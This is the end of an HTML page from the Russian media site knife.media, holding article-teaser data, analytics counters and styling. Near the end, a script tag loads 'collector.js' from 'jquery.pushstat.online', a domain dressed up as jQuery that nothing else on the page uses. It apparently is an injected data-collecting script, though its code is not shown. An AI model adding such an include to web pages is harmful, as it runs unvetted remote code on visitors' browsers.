<em>\u0431\u043e\u043b\u044c\u043d\u0438\u0447\u043d\u0430\u044f \u043a\u043b\u043e\u0443\u043d\u0430\u0434\u0430 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/smeh-skvoz-slezy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/NF9A1765-360x240.webp"},{"title":"\u0411\u044b\u0432\u0430\u0435\u0442 \u0438 \u0432 \u0440\u0430\u0434\u043e\u0441\u0442\u044c: <em>\u043a\u0430\u043a \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0442\u0430\u0440\u043e\u0441\u0442\u0438?<\/em>","link":"\/starost-v-radost\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/starost-v-radost-00-360x240.jpg"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e?","link":"\/chto-takoe-sportivnoe-volonterstvo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/01\/b2e95911-94a7-412c-b8f1-a7cb34530b6e-360x192.png"},{"title":"\u041e\u0449\u0443\u0449\u0435\u043d\u0438\u0435 \u043d\u0443\u0436\u043d\u043e\u0441\u0442\u0438: <em>\u0437\u0430\u0447\u0435\u043c \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0430\u043c\u0438 \u0438\u00a0\u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0442\u044c, \u0431\u0435\u0433\u0430\u044f, \u0441\u043d\u0438\u043c\u0430\u044f \u043d\u0430\u00a0\u0432\u0438\u0434\u0435\u043e \u0438\u00a0\u043f\u0440\u043e\u0441\u0442\u043e \u043d\u0430\u0445\u043e\u0434\u044f\u0441\u044c \u0440\u044f\u0434\u043e\u043c<\/em>","link":"\/volunteers-for-orphans\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/Volontery-Glavnyj-360x270.jpg"},{"title":"&laquo;\u042d\u0442\u043e \u0441\u043c\u0435\u043b\u043e\u0441\u0442\u044c&nbsp;&mdash; \u0433\u043e\u0440\u0434\u0438\u0442\u044c\u0441\u044f \u0441\u043e\u0431\u043e\u0439 \u0438&nbsp;\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0441\u0435\u0431\u044f&raquo;. <em>\u0424\u043e\u0442\u043e\u0441\u0435\u0441\u0441\u0438\u0438 \u043a\u0430\u043a \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0434\u043b\u044f \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043e\u043d\u043a\u043e\u0431\u043e\u043b\u044c\u043d\u044b\u0445<\/em>","link":"\/bye-chemo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Rak-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"7c9d61bbc7","time":"1769663979","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
